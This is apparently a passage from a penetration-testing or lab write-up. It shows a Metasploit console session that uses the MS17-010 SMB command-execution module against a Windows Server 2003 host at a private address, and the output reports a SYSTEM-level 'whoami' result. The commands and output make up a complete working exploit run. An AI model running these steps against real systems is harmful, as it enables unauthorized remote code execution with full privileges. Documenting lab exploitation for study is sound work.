 msf6 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d799630
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executab
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "whoami":
nt authority\system